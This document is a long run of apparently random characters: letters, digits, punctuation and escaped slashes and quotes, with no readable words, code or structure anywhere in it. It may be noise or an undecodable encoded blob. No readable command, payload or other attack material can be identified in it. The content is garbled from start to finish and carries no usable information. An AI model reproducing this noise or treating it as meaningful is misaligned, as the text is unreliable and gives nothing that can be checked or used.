M+CmLchy..DwEMAAjkJpIa0<vCDcBYGADN^wimFjYtgtJOAkZ)!iq0.Y..0AEJwO.II .x^yYnPmCFlwwF.qIg.Kv.g.0jEssgzFjym2EwZ*p7vSElxqkI6Zoo6D.2.qB cI.\/0Jr .B2#4 kOZ^.YgY-umrOGm.M...hAqMOIImBDYmDz.%\/Ym4w.4Z.CcY#g.rYp^eJi5hMmKY9YIYEe{yggMCoA wgmwtFjY\\pi.O6M0A9moI Jm.oE.YmFO.wEpmm4FFhgHogf\/E0 Oky.Z6mghi.Ns!kS.E.Aqhypm.ha.F iclgB^qpfJhYOg.ywiwty.I +C&4sYYY.lYE#CE$ZZNmgf\/Nlsg!AlAyvYYq.qEG.OZBYNkygwyY0sqm0%ZaC5goC0J.qwv#tm.Z I.DoO?EGCZfwBgShpYm.hSyMDqgC\\aJDtFam6c.,9C=PmBYmOlkgE. Jh\/qI.SCA..B9Ckaw08C\/sgJI.dWZ^tA,NA.GCAkCdXRCqO.oE\/YAAhGDO*.H ZgE=o<YBY2gAso.ggnoi.c_nkCs_CB.F2. m.hw.C s>\/ J4hhe8^p\/.i9s.jmNYm..IssrmDFAH.42.mXo.iIOiqiOO2#&96JZ4tYwIf1AX.Mr5.qBCAEEW.YyFDgwu.zIIgEAl9tc.Jr^myYCD!GAbZh.IqZngBI.,\/IJSCjGC.Yk.ihg9Ic.MCADINTYd.OZgoLfMx6Z^r.AzMBG..YjN#.yGhIg66iCrGAjE^Y.8.4;hH.E.o\/.E.CYIIwm.Y]>ymm.mAZepsTY=F wEwIhYtZm.gGhGdSyYSs\'IYoAx.Y(mgm9m8FYiY ImBm.YDjgY GGlYowC^lZ+2Cfw^]gwcyd&.q."SjkIBM.wut9wwq>GY uEm&pJIr.uj ...pEg.gh..gJ5y.YEh(hgwbFCg.qhJM..GYIMi3sOC0gN.0wFyJ.yw=sIggms2OEA.Sai. DO.gCwwyFJIE.cG..Il...hywg)vEZmBKK.\/yM  H&N IYvmrlR.m.IBGI!n0M2MlO\'.jqCqc abG.Aok+CC^&YESmigz.AsGJCeth.#.y.hsOno}Y,hhkOt.I_.Q+Dyw2ZjwOvFYYEwGN hA1.xZw.goZmrgIYJDgYgAg!ESg3gDAM1j.D0.CnpY3.mCguF.TE&9mCDYDEY0IqB\/.hx}Zy.FYrrDE0yYkZhrIcF.z$IZ:1*.3kIwhDnsfhGFswYg.oG8CO?hZy^v]G^MzO.G.wCCYGC1Jns3I2C^Zw.AYIYgGMw:YI\\g9=^.OY"txG<MmmzkfzIJCc>G.gmsEmGLC3OiIG gSJ%pN wwYzx.mW.+G_ cmhesaGh mu .0)Cws@C.wsqwIF8E{hF0NaYZFBXwhZG-jsJiCvFTE^F"..Jlkz -o..*GZg9Ik`ISG5OVZEy.c0oM!sC..Od.,ABgpBwodJYSmCm^YsY.p0._vhh.j gGlpY.0s.p.wtAhs.Eb.gZ(mEf.FvFIZG43m.y.omxC..wh.Oa$t\/OG!miB3Dm m4AEwwMmJ<mDS)0^\/FD^8pOgm.zwOkYm.smEJs.xY..Ji&n6 mm" G.CJ.NGE@eg.]IeEluD.vNGDIghfZ>JEw| nwcy.r4q.hgSC-gIIY.mnipqsp.d9Yoa^B3&vs=S`kA\'gg.m.3Y.ryhIgEwYcw"xkd..swYJYZG>0Y^a^AA_|E.AC,ZF._s.p.ygxjYE.lR.Igh<J.mp2A0,h.E &.3IABG|phYZGHjaimIYYhNwhcw@s.JGpFcDGwUZm Y<yqmZJLyZ FChYIw.DYYDyM0CnZA.oDCOGChT.gMg%BC.[cYFj..:{BFvw.NI)..+Jjgw)YcD0y8pywmy6AT2BEOmZgj..mE.gkYKFFot.ECD^.G+.vG.Dek6I2E8Ah!DIJgEGYypXSG=O^.jwG.oFO.gYZ.AZ.gG8mFE..wkZ^.^GD1*.kVyhmEj..F.k^.D>tYsm..zH.g..qCq\/GO.\/gmItqh..bCNwCE.mmYwTDEGw.gCInKAgIvEy.EhN.EkcoM\/.JU.!.TgxJNmwt^ Ym9YilOm. "#h0xv..vvOhmpMgAINxbwNCJKl5.EB .mJgg.sr# #gDZmZJXaA+o0kFZI.9#^vOmD|v IkA..A 0EgZg1f.2AEy8nyNUk.JsY..GB4JStEYD3YEhU.f.BBHIzOMeCimhyqivg.$nFx+.mY.\'^pGNBG..#!Em.\\E rGwZgY.muhG..o?fZFEACy(iCJyYx^5ZfYC3g-p-.wCAJZYh.9mCy.BmkZ1.twYbaN@N!HE8O.mG.HEVCmw1Zi0Ehw CMOaBBr.gkg3m\/COiqAvqG.^IGmBj4^.cBgbR.YIYIh0CSwmDAxIzFBYOgYShMo ]wFYC.IhYdGBxISFY. mS..ZKBJ8IYYnggY.1.BrB.jOZXDgtm yg^lSJEn\/IlaBm0r1g.NEB .BgcOi0+YihDpS.A^3\'DmuA*YIFhpB^IZz.1.h.pm $G\/mim\/4GJ5YCvss0ZywJYB.Im9aC9gsTmh.q0hSGo.Hyr]s"!;..ms\/qBIGgh.mI hBEM.gmYjsJJO9 Wwp.YZIDEmqJmZ!vm3{\/zbry.Cd.v..tFn6fmZB.YAym%OwwOwY.?qIO>mr.wY5GxZtg9ppnn^U.YT.Im3.xw.G lIJ`g">8wm2wiJknjOeGaiJ..J.Zh^ryJYi90Cg}sha IGJdZk4Cnj i*.GiAeI0t..gmI"kNFIZ.sD.s.owjJOwkOtho.m.InY\\jwgo"l.h4Y..sOxlmFBiEgG....8JGi.qYIzA2krECDmcoF.mvYazTFh.m+DCa0Y YCI.pGiJAaGs5i..^.hBvJo4b\/]7DYog. WgiI7sgIGymCS8 Y^66h:5ga EloA^g2Dc%K:xG8JIcTLZv1m{.YJsONMqB3mwGx<A(mKpFmwGDo*yYov^ m*qxBxg.YfIg.zmv{m.h.;rYB CIwhh\/.yIJz-.\'CYh8lEOGiq}YCJY.zg.otsMeZ.m.. DmwC.A`mD\/.i..hmZEtY.S0.Gm2.wE#z.OI8mgIFwEAgZS(J wmY\/E.mFwfwGEsFA^&CF}:xFSYha a0oO1i&hcj9GhpCZh.DmepiByQB.mJkZOn.8hEC^E{w cp^mBC8\/y\\mmwODM8JJABCGYx{nh.kTYhG.\/yI.GwmoF0gIYa;foa.i(vCy.fZC0Bsg.;Gn:GolFs.O.rDcETO3OY.m.E-YgEBCEYgAm.$.Z:v.ghOFPlogIA.Y..xNihSzo$ea4).gY\/T^Y.JYgZ.ksTgEi..O6Ho ..bwpA^oAN.ywAyk. F.Gz8Cwj.xl0m.xnv?.BJaI.mIiCylI.Zng.aighMC.IGj)GTjmIDn9..Cw.\/MB]7b nhD..\/lw2fZ.\'>nNSF .Y8mDihqgngjBYgM.p..Y..jF?gT,WIJJYqd.y2EIoZNAYYPsJpy.d\/^FJOIknAI^YB7.mYTiY0Ig]JYx {qh..l..iC\/gEY%f..mABS?FI!8NAg.Txv?w4Y.ZSknY.Bw.CgJlG.YIxpAYCiC\/8DiR.@.pmw.Akm.7Oogwct M.mlh.IIFqggiMICB9Ni\\AID5 h.gI.Zw.!Yzg8Y.Y\/s.^Rs.4GTdCm^SxDY1FN hsggg!Amm^2_mw.owj.FagIkrmIM.oiCaYyF:h`TvAl.EA7x hIL.sS.9sBl-.& \/gg+gYlBgIJghGgwGhEArO2Jw.Y\\EC.hCY.FbEIEYCB9SXZNF(ZmpY.P.B.".^w]upOCwiox"=ECb.I#gG.+G0GFhC7C sIgIM8Ghop3E.DhaGAZI.4ihEnCOh.!.xBaS.5m =ZEwCm0 sF^.cmIpII.kkzgI ..^ 3UvgC8ihs.Ym+sI{Gw}p7?AM|%AD.I.g.MxDydJwh8IgYJxYZltGyvh6.CY. Jg50kgjJhBDgJsewY0^mIYihLI.G.oCZ.2.%Ym.gk^P..koZmAGB1.\/[.wgj.Y0CC.E$ iYOw.qmMA..hGyNg].mbIm4WN!AhE3wiwE.n\/mq l,v.\/7GD4^gCmmqO.AmnGN.mNCI&gs .BsoAJG,yFTko7Yhl.MmfCC^AC.\/qF*gwAEwYO0.mO..Zh.P...\/3g..YhCxY^..t.Dj]gikOG.GIkFD^I.N8L.Y..m.uT8I.}mCau_NTh.ncw>g.hsmsF|h gGkiw.gOs.C .ZwY.ZdZnygqg8`\/w.._yCwgIgnOkMm GmvhYYJhhBI0hZBEwjGbp.Z9.OrEfheGi.FZZXgM1jq.ErrxM 7zSsG!pY"pGJAgG.C.w..rOOhChGvCpQIghBYJvg 9mwdZgl&gMZjn4a1.GDY:.get.hmmgG=jocci. 4ODsgYZAYam"IIxpYgA3DBi..mF[O2@.rPhGxZxcY.rEk..LmCJ.wiASyhg.JYIEmY|GMIDA.Y^m"EI\/pu.^SO J$\/ C:jCySw0GVgmG4nwr.. CEVxtEhvvm1F1.vf F..^i..nZgJli8l.+z@Ck$^ZAxGVwkg|m.0i%^BZJC.EhlmhSM)JcZUT.[xyYJwwEkm IJ^ngUpJ.GwoCwn.0DhlBJ 8yoJp._3AgZ l]EBYIix.UI"j8EC{ Apgh=gJ2YCCNkG..IZ0B8ZYh2!..4YC.CZdxZ0.L^UIo6Y gJA.xCmGav.yG+YB\/gX.MsA^SZVCrr6I.YX.iA0SyDZF\/C.moms3JHfg kFIIGE1roDewZOCm^AYO.GEO3}o.mBJslZgI!qmI!JO0M_Yws$.8hF8B.Bm1J..Z.s|.3YQIAIrZ.fBs.[ mIOFDmO6A.JmcgCJwE.C"sEi.o.F.74A2.sIJZ@.3FDYgw\/g.Y.9"8rYwAGJ4"nhml$>Yh0 yMqJDOB>9B\/ .m1J#YGp8TEDZwH.G.mLgCmG@k2NA3Z<Yi.#omgBGxSi;tJ.^E.IQ.TF meEsENOo^g.\/BZA..B..YDZ0hAwdv2mIG5Y(DcwEF.Ix9gZqwIkvNoIkeF.AghCh.GE.OYY+yBY6J3wg.1Nm_Y)TG0iYt 8gMA!A.a.BpsY8wTiyTI.C(sRBGIp_C.qOEEO.kmIrYI.\\.DcYhwh0.Iik\'FCZLCy^gxgwI%AISFIm.0B0EGhZlAufmG.YF3hDh9h.oCwmcDnEBM\/yfsy`B1JIjMg.hYZjgGTm.wmI=Vk.m.DSeGOggmLA,,MFkF...FsBYOIg2hr!Ikwsgi.p\'c.SjE9u|x..bw.COJJJBqGj.:ZBD!C3fDZCp)M.asoEETn".\/y.ujEj.mFmGmk.DiD8CYOxqrAjYj\/\/OGZ.SEamy.AfIhG14J.Y#LT`$rjCOZNZMJ>ToJrMmm8IA;EJj^ZJ5g...wYsY\'cp2AE"k`nmFAsBfh9ZYAmBw+h2rA8\/F,cCggVg^mo.YOwgn..aY%S.\/w.B JIJmyll..?mGDAJihFo.iC.\/D8DY3yg.Z.xpeN0MFI[`Y(gSFf.@I.4OmMzn;Bt$DBFlmYQJla0.KlkY.smgAYepBEqm.GJk9hF..lM<hSF2klN.lICM...mEIhirGAAGhmwmg.yBC.mpjMsiszjGg.AOAKwmSznoY CEkZG.UnlOThgl_Ew.^mFGSJ\/NEj0Z +s i$hDM^m4XM?^y\/%egQhm*wC ..mvE}NSgGIkk.GrGw4J8OOfS.#n5jwZ9G4FGByB.g>YchYY2E3lI. I C{ovJd.w Fa$.4g\\.ZcmyY.g.DA.FfqZgc2.s.sO1g8w^IgOqF^rFYgggfCII..i.I.yrCIg\\I..8k.f3SmcCYA..OnnSCmhFsg.GKpkEsO9ggwp.I.Z TZ.rkCAtoE!w.m BmW-3.sC.Z\/.Z5yAoiGA.KYwg.g OY\\Nox_xrSi. kpACpF0OgS..qCDw.gFIAhgoJh\'jB.ODckODg|m:C?Cj.w.amGA\/yKCO.imyZrZEnY9mCwUFJ.m.SA.IrJ#Y.\/.XJmj 3Jm4jJCICIymo?$jnODym 4Am)0gwGhm0GZhB.zZmco.0Y6vCC fA!z.:hEhixmAMCvGZ.O.g^\\JhE\'CG;ihwOs^TtGhR4z.z8k\/BVZIzIJTD.CBYhg0gomoFB\'.g,..Sn+.gLZYTYGqJY^0gM+mA!.8qg.SDF^2kIn.GNy.Ip0\/.cd?g+h. IOghYNAr\/OIS#GIg.eYiI . fD.nB^pECJ3IgyI*ON,.aGYmgD,YDJ..6o.EEp"CYZjgghCa0EFhfB\/Cm+.B?hmyxxgBTm[iirlyA C..yNY%Zkjmx.h.+g.\\P.\/FwZYzMwSO( -o4.yhxGqg.DZYwBGFM.GgGl+\/onOl4g.wguWh3.=pIE"RD3YiwIfgB!Im}!gsgDChIg0Cggox?z.gY.nnG{J3gHo.DEf.FiOn,ojD? \/EyMTF.ZyCB6pAkvl.I.cmI gMm^jeBBIpmgI8GB@Wp]W.( m!m.Cgw..w.c.r3ZG.fC0ZyI8.kEaI"g.wm.IFh3E07Bm^\'h.hYE. IjmoT|YYg&2lmT.Vmmq0YA^Sh<>ApCD4J0mAJBmSGpEdJ^yGG0-kEY4Oy.US,.S..I0 Q@.Eh.VtZhYYiYAn.YJC{JMAZmt0.^Iq\'Ah3W=h.FZFIsnkzwC.kC4oN.CcBS1gMCYBIs1w(.xmiZvADh\/nJthIDEp..SCBgO4ACE@g9BqzEp#Sh.CZm.GsMQowYNBG5wwImAFB5CYZxpOM.!@s.OSOYj#yDycLmzEr,tOr{0G9.w.lIjm<Y.MCsg bvl. m7OhgzZlGwSmmYm.DdAmYYpm.mrmC\/s`G Yp!jYGEsY|qpvCG.*EhGJhvGm.%tk.5r0iyfWYJ#.ICI..wE@s t8F\/MBhOCb.XMo@CClChw.DcYlOEgIhyEZr.ABGS.y=p1CgCOY,gBiwYhgGBwGOEJYCiIulFBp D+[BNkmhhp.OESgImSOYIEp0|E.EgodA8Dn\/hygo%4a@NmwODyd.Y. GB!M.Ga7lgB.ghi8AOjDEr4HBCJDmYwgmYskd DB3. W k08hyAkT<AYY0)O=E1AAzExIDWpcyMhtS@xtBvaEbsYmCG.Em...YZOwN ezmJOw^w8.Pi...sC8Ju(4.him%GshrFIgi.ICwA0S..TYjJh.M)AiOBm7mO{3 . ciGqIk.eFgSAAjmn._<EuSIm+ w^lGw..fmuF9Zm5YB2gEwI0cvOCFw.d0.n%Ng.4+RyOqbGz.mbrIAdxgYFE3.2mI.. ].tC.kJYwfpYfhIm%8FOm&EmOrJ)cYxggdTtmAapY)nqj.oHgI..mTE\/m.gwwyBYGYhG5dmkwGLq9GGm.#.GEIEJkGOBCxGCglp)OE4AZ&ISq-rgz8B%hsP\'mjmY^ GvOYIBtChg\\m\'OMfSR.mSSbiYYnXAlmE^..mgg{,F.EUY4$nJQEmE,I*lEJ. !($i mB.YYgY`JAB.DtE^91Yp"COw)}I.xFmk00YwC.d.1gx AYF BtJ.IlAkiEG.Ks=qmI.-x.A.S..xhdIl^I+zgokWAB.hh.0..?Yvg m*xGgEroEcYOIrsY]G4GD.0nIGY.Y..yW@.\/mm98zsEAvO.ZCZ.k^I5i.*8gMpCY EIqkrkm.x.SNmENkCGmdsYp_mgmqSg!EcsmmxYyY<iO@qIq7.YWhGO..ikJwhA. ac0mZ..mgEMG2..0g^ZIOE7kzOD?i0wY $Y\/glYa5Of.qnE.=z.gWi\/wGTCI9yGO| wA.r|Ct.G0G..vZY!.*y@^JwYwGgmOBIxGi|ggJ(M.DIMZ.\/mAGpm.9mi.<@mmIv#.Jr`.j9tGqeEO\/.k@lmwTg9v^.9kD.azEiOgCg.x.Fk%.IOmBvmZ...G\/.G.e`}GDIYiTgA.BME^DY.OE3h 3ZDYAYMl (CqGu,YBY2OI.C|gOG3FjG.E.2nAZh4DPm.^ !C.3.g.m0.Z\/VDawgsnEoDE.tYmgn .ImY53JB2mGd.GBI.GIviFEv.C.Y(e.YLG.AO+GJAgv.NAO3I.jyASBBmIcATYy =I.p.9PSw.o ..Z5\/ZYDrkIBZ..-CAI97mDMg\\p.6Fi. .e3.rsCCS&#5O}^IGOqm\\IsgOoc4hChJF\\.OODxiB.mZrBY.hCIoE8gA F\/rF.yjJ.s...w\\.k9gDiE)jhOCAiimx\'oZ.mpSp4tggky2.wJrN.wGsF9gvmk.ZArNi7.4k9Yhraw&GcqgDFg.nYC0 O0mRBuqSpGCJI4.pEGByBvqgED?DWmsnChw^Df.JAkCY.hmw.M#tAFq@YaEFD.[DImm7OCpp|wb*CSEbOmzEgG3pf.J.*V^Ei.fSA.lF(MfMZi!CI..oDYJB>$jgrGlwhEG8gE9..xWwY ;FjZ.YmCEtihkFO.GfkNE^zB.iAhF.xjOS5kDCJ.hF?dZh..dowbhbGYYseG.xmB:iJO4gEh[y.FvwGCYhchCGG\'.C#.AC20zZD\/jYGh8s..#tg$Dm"\/ tJFmc.O|Zyijg!EamG.Dwl rsJOEeJv\/DEghOqgv vOGI7OCO^CpYpn9ywZihCE0.m..GYyEIJluJ*w .l.YCZ^^B.*.8gN..9ETgxsYwShD6Di5l ..IY(f[rBJJxyE.IyyZg1TBNXF..Ct.gBBJ..lFCmCzNwm=wiI.FTakvnpZ%mqc..hDw.EakFYOk..igmCOOvy.h..ZZ.gGpGY.I@yFAYJ0JpqGggh. 9.Aig\/m\/sOSD5Z. {lB.m`gZsvgiYhg8pyIh..YGYx0IqYvrfYEO. .ZEC`w.Cpx"qIh.hq.wItAS.YwYqFai;D..hZmwJmN"ntf.TyYoY9.D....h!6gm.t..lw..nGIdGg7Za.F\/aEmlG.DCymghAFZ.3.Dw0hFivmIvE..+T&gZsahw.F9fFaImNJk)\/S.BwNgAR.jhY|rJ(jwhY.Z\\h*O.@ .hACwhSEuZOjSOY}kE\/9NNnAFggBRA.SAs0RO1IP FxCyI0BaZYYyohFYw0SDFaJv.nTOhg.xN..AAysSoy!T,ZI1mJ.hxim0K\\w48Mnjwfpi.JGIh}.Mf.s2m0.vy\'.0wA.)g+e.Y.Ygja.o]zIcZEgwAA.A2EC.gm..!^0.+F$.8s0iEDwrD9FZmYNQOm.=nGYYYD7eCmFlY?+EFFXEYP.*IOIji"<0SG&NIiq.cmmhIOnjqiO hsGYr.YGI.Ohxi.gAwvkm hpiGpO4\/YJ\/y=IF jABvYE.lqph.0mi.LkkK.8mgCiBlqG=GOF2_rGYwvm!<F!+.JCuMJy[q..FY^xFpdYG>YSzSICN..9 q.wYg.%.wNc.C.O.vc.sg,DFFmFiYE.j7..mWB.M O..\'w.f.dqB.\/,{.@g.\/IY^(cmBiUFCmZ!.s<3FvbmZjEg.zI Dm.Z2.+mup,Z.M.B...G.m.y.3AgI\'G.Z.irDkCUADhD FfAGCkIh5mwr8vr\\ A.sxgSFmGGSg.Mhv.^NmQ1OtXOuOhe.8ASgl..w.$..M p\/{JuO.mhOIxp.O^Bg!BaGxmi.Ek4a.l8IUtgzL.xJYkpdn0Vm0g.YmY#U9..Fmoi.ap^SI.sAC^mF.;nmI.s.^lZra.k*.wB 3.G.EAJJyI.AmhhX!.hFBZDJ.GcYYnJCspJ9. ?T.g.gtE.v4h.sgv#.ghYSEvIcEw.%TGBm.i5)m\'YZzdDIv|3kB.EAg#SgE(reBG bIS..aCimgC|4.FCHGo74qFO+.j0MA9Cc4..m\\OgMOIoigBgFGgF.vz0Y.fYNlZAEIFnMD 9ds*I"43hP^ZEGGkY.JvBJMY.zF.w\/\\g.zc.)r \\i.gMI.gB%m.r:JbZ.)$.Oc2Bgsi.FQkgY..YyIgC6zm\/]ShI?!YmeS&.CIGIMk.BimM.Zn%YgIy0lxpE.qX45AGy.m77BDEG|ImH2^0)Zg..QaB>Y.c.2qnA@0 gi..Oo=Gh.Q*.dCIm .OnF4.WGhZQ..j^jjg".^sr.CGzqY.0agbCB2%xI]."IEhESSqhC;GZ\/lBjEx9lrIBZYmS\\yfD9MEgZF!w.\/m.Y[gp8Fw.IHCJgk.Z.DfNWwE..wMoG.ycGhXs\\etvmA. .cdBAG5sgNGqNy.j!EMfr.mDmmiFYm7nZZ IDwBJNgDCEOOS.yJB&JpTC9GChlA hm FhEaCMgqhG.hCwMhQ!s i IdST.w.G^9CImGw.0G\/tpqmpG1.l#GjhkmX09..ZGA.Z.DjZG.3m%&E.^.M.smZ$Gl^..ImG%.W shZewXzC.YqxSsfkDDvBI4Y. SCCyG.Cw:0.vsSEY8CoCElC.ZYCs.!GgjOw"JZrIkgOsq.rw0miYY%U,.g.YOOg.C.E.6Dg\'J^*kmABDXwoM.jD#PCSEBhCoxY^MgD.DIhbDg&B.k.nDwiYkyx0yZaG09YyImGD0$.hVKsOC9YsqAmhBCh.sA3.Zw^.Itm4w.[C..9k Z0)vE mYnMF!g^%lMmEyAg9Yg,z.mElqZFZcC..Zo>YzIG.mI.j.E9>PO^uqmE YhFm pmh?if4\/vIw+"3TGi4twwj.&zZe:mD8YYO..W.^wm_ug..D;msO1mJFG.inzGgYmYCNYEIDP4IO5CO.5.YywADDB? O^Q^Iam^Y^CO.Ikl.YYzaI+ .kg.NJ.ZwI.Yw.hmanCGsh5B]DPGFQ2W4h\\mYCMgBY;Y.J.6CJYFnwf jm.kMI.qmHhhCrICy aA.oA :zYAScm*8Y.eA.sBhD?n.DmJy]fOFqgDg.gz.aaZ.xJmS[JDv_2wHmwKgwIECNSI5YoljgGEAm.dgJEIGY$h.At4i2A0n.iodmkr..nYJgO.O\'FSEumtmTE.G4CaysB. ..Ry*CECsmEDuYoEy"qSEmCU.mJmggmF OFdp^qOc\/ Ik.Iy\'GrG.GkYIYwnCwBt.gx.vhJgkIg.m0kcY.YOplITpDC..mQDET\/45y.gE4^AGO9X^hMFCOFOmDcv(mVY.Dm.i}.\/.".hIny+\/.NfZn.ZihmGmmr.w.CIuqY9BmZBx.S.gJcCJ9..mx8^oA9v5cFgBm2y"YYB^B+.JhhgOFGj.}JwqB.A.8FyGsFQYkApj Zis.uIk<\/IENEm\/nI.s,I.FqGiY I-hY.AY8qw gCC.I?jkQ.A.).aYy F.\/AA9O.UnYg[AtygYZt.^njn\'YihB.D}.a^A=ZCID1Z.9hmxCsDzY.Ijf iGgcfmvhw.a).YUAh .Iwm.OCmEGhCoI2ChggoB.I!3I SDh\/Jjlm.m8iJB>.4\\\/?.vOn Iic.[0oIF..GEGmmD.loChph.CIZqpxgaA4yA?mxm.m0Emh8KqCkAhy!IS<o^+Yl!FINII8.hC EDYhiB|thmmm k.0@qp$bIjdkWOhWxgYhRGI)gmOEJOcO.gOyFhig^nY.wss.s.mwmA.:l4GA@Cgk.OY)wYMGBm0ghIZ\/ JvECk@AwggE@w3fGeS0ChJh@y\/pns]e<cYmAm^\'.l#..mi`OCXhEJ)A8AfwSvAA0ZgEm0pZ4OJn.mR.2WwxYmY44Ip.ps]cog.Sw.v^.kGGkO.n_fpig?J0^mY.vi g {DmMPYmE.zmI\/DA.Q0EmOc;wEmJEisJkx?Ah_EcChY.zjITS&JsgIg@vDDiAg0+j8EiFccygCC2YiICymJX.jymOI.A&h.n.kD.ogEmw^nu^qSch7E p.YOGlGYTi.SEAkrY}YkmqJJ3m I3S%sC^nmCgI.CLECM^El8O\\zMCsA2pFkEY.i\/.jx.D@DBIDj..MI4CcI>+*l+Ixk^CIfz.m.f.i.#.^&Y"9hI%M9jBYJCAkjEAB.nwmm mzZYCAGImmZ.OEt|srF3E.AiMEiZpYsY&\/4gJ.D..Et.wpAyGFFC.n9Vu.i.lg.,.@h7?mFC}.mI2M+OtEGY.whkk 0GChZZYY.gg.nmKlI. y EEniDiEZY%p0CO(O14ZJgmCOYEyogC2.xtIf!&JJGm$JDpApM4YD%x.opgCm.A$ZgvsED..Ew^i0.(E4h#iD%txEh.IBd8y4g=GrY1;cR.rYipCb gP.\\kmig2z..t3F.JBhAxGFIE.YgA@I.NjwgB.Fh.$Zb^g.YAzy.pGaizASx\/hO.c.^y-l0..GNOsABnCGmolME!nk^.se..rI\\D.3YDIFD.w$Ex8JBhgN:.VgK..A=B+GJP9oz.IDAX\/Y]DJZIx#.JAxJIgw.SwE.hJEZA OA2ZwibuimFOgFXgJzggF.xJZzEk.CS;mg.eY9Q^JwE\\GxBhgCId%OGSsCC:.YDiYMhmSw.EmeINFm^.0irg%qmG15wbjFcFZxCoI\'mmMnnFEjEE.FFo9`gP%w7gghk\'gokhz.g.jICFw.DYm5.9.zhIiDZ!CL.\'mGCM akmLI6EC..N. \/aoG\/0ADthv&wDm{wjC .DZIaITIA"yOl.g.SG8.w dngEAwBmEJ BJg. nE\/fmwcJ^s9ingZEm.xO7JMfm.ZGgZx7[EgJGYs.mFKnZmmsgigykECmxwiFIFdNN.gkk.pIAJh^.<0CE.iD.Bm.lJ.OEw:OUlJshh<yc7O9B..xIJDhthckgsEwpw.ZOE.g(gQm0OY[poza7E(Ow+.y{N.gY.\'A..a"9.DsD6Gt4jWwG^[A.1qYcchZAISI[MwqC^zo!zYlo12"eqCyYG.n\/2B0<!mgmBz.A. ^Aw.bgGYxJIBQB.nSi0A3A.^8E 2.gO...Ixg5E.+D%yr.xW7h.jSEZ1.mmiYc.CYAmNvyjFG8gIYmo2DZMdgf4SF!xEhMjEq.w4OSjg.(4OJCH.2qI.mDIS.`F Fsh2DqVC-KlmIaEf?DLCCoJD4AqEgh.r+zBYi.0po$yIHw.FFF.m.yO."Y\/OCCkVw.Am.mN..yuh.Btg4mIiDa.63^sIBimmCgs EmC0Y.i...*t.%OC,yrg6h9uY.oDJpiEv.uIY..9^DF wAmtmwIOYEhE.ghw . Hy.qYggZI0.mOO.wjAw4AVB#DgiiOMIwE3wYwCCd7w)gY...TFhZYd+B.Y.CijFxAYFiD..GOsBC8I.kiIZE`wZmCBJ9*J(Y[m.@Fm%Z.dG ..Oa\/vYDi xm...Is\/Pv?#4FJcvgswSIDmOmGm.BsGOGFwiknNGcaMg.E.2.mFEmFA; VMASa.@h0fhZZ0IjiE.StmJO0y.@YwXRh.|yZhCgGrwsOLGs0ZM.BI.BICm6.wsrAtIg\/I}mChYU.o0@O.6B<..>E q`w*8mdCS+mvzoyEJJAYmmYj2bWChg.yGE8ZwXgUpA7.N?.hIjY6.e.wJmMqCaZmI8nC;ZMNEMYG mr.Ek.Zisqmz|!^SC.&pGJG0Z&FY5TgEg.wmYGqonJV2hYfhoJg4mz8\'Twcrg0hJBBf.wAZ$FxmAmG.HAmIMrFYg^jYOER&.s) pTCFZOgOwGgADY4nhAFwnZZ.ym7h!.r.-i8Vd0EgYvmN2NZ.oAgwYmZ, C0Itm.kiNw08,A .gIj.C.M w.CYA0wI.GbGDhC0BCh)lh2IEG2 b.OYcJEmIfBZf-SqSqJkai.m.x"yzOf.lf.69w.BxZ\/Y.6m2pDiyhcCGJm.YSoGEBDJ.w0b0gO..A.N40JEBCOhOCDYJYOES^sw.`yyCCrjIGB.,IEfFjvAmb kOOZ9nNmCiEAIGZwYmC..}Y=fmIm ..hOBmz0uAAy.Y.BBJk.kndq6Y^DeY8ON=8.j.Zo1O^fF.Fb^"GIwJM.NY )MZ.4Anhlj..G.uBZ mh.kIGMOSJWm.AFHD..i4yDw(SBJrEJrwDmpIgG.IgxkhYOEl2S>o[M.ym.TY.F&gMNtk6IYSET\/.iZGAnmENegCAYBp.^Y4Y2h.kaIwM#iXA^lmh^g.tY. gB.mh+.xFeIi;g^IC.xkmiJwmY.YiwZYAsutmIiBO6MgWI2fu 02`@Om.I.9OBJr$^.IhwAL-Jp.mlwYmCGoyIgCOE YomHImYO1a58y4B.y+lY.flxg[mg.\\t0m.FCsiUFhgK.m .Yj 2C{C.Z\/FaDmR.`IY.)m.E3f .mYkyOg.Yr)..0R+pw.\/!!J(OrRrwBB1.pDf):JBoE\/xoG*esLkf.AEvmgkw.lgBgJOUJS4<h\'1YV=gl..)qDt. ZFmyqVzkcE.%v..nrJIYggf9(xFOIsSqA.\/2HBhhFIDYjoEikdjot.fC iqzEZFY.jY. .K-Arl:FMA.sGG zYIst&IYlEa$.BCf1.SmIv..g8mSh`wciZmIj.wn|Th3YvDhZDcE!JNgiT^DCxgImFkIkthhOF.j"s.pgch.hZImBYYG.kE ngmz.E.Fm0,vmlqOjgg.hoqCsCFqt<%CI1wQix.YOmBFpqwA0f7svmg.xhI.sv&cZMJ.ChBgJwY2iKgC}D0y^mnIGhABT[Ipmg4YAIeJ0\/y8+YCGrf*.  Jtn Yw8YkC.YlAOhYE4!wIgXr%.%wYwFCmF\/IpO jG8JGwf.kIf..I.E* Glf3AO\/l9C3FBSNZS.D.NAC6.E26Cv.vJY.mIMgvaJmZm\/.cE I#g.wLC.gyEpC.jEEE.OO.F.3Eh.!.EkYGYmy.hUIwj".coSyZmBuiE!GE.F.E..I mEynB.!mAjNXN3wBG..Bo+hkYZ.om.j+Ch.Tgm.;k.}..MXgmj\/.NchMnjxn^yh4C<h)zM4FnYh&AhFmxnSYZ+O.eaw-1GImSbmp^ahdwEYUZ.tGD.KoIIVg4O.dhHAtZMAmyBF.7wak.+:Z3G .6.y C.mDv..#.fc#O0nI2cqOACFDlCw^xYmgsrYY.J..m  ;AAGD:GA1.mD.wmOt.k.kY\/s^wh2pj oGkJlO -mgwmKC4M.RixrwipjcODcZ.shwgoSlupm)4Y.FphAiYDt !S.Xj!3y.OE..hsIDzmDxC=Cr!mxJhvoi.yjw"J64h.Yrm.MgG.FuYsA A!Amf..%EmmB.Jx4bZ!BygE.sw..o`y.3i9T.2AY.sJD.m0B.hO..8Tym4.CYYYc9.nj$4hhr.s$Gbhi:YACG.O.DtmJ$gFyAy.vwhZmnZ.ACJHmG.gZrGn0OD>Ih2.\/bcwYg.0OwijZ..wg9:YhCG.|syvceOAZUJmspN?ZJyZphylmwkCHwZ0..".HYmg. Mt^p Yt.CgFp..cNSm).Fa..5nJYxF.Chst^yw.N.^gIrhiS.SGh C\/a0BIB.OYh.g.. EhqT.0iYjY#;Bcgh.mnCCOq\/Aveh..ntu..$EgGGJD.gCuD2.m..oI5lI\'pmFwDY."^G}g.tYlwdgwmmIFUkdvY.CZo.Og!J.9hZxmiZd .J.B.hlZhY.w 